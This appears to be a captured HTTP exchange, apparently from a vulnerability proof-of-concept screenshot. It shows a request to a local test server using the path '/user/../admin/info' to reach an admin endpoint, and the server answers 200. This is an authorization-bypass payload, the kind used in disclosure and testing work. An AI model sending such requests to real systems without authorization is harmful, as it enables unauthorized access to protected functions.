 1 GET /user/../admin/info HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
1 HTTP/1.1 200
2 Content-Length: 11
3 Date: Fri, 03 Feb 2023 18:02:21 GMT
4 Connection: close
5
6 /admin/info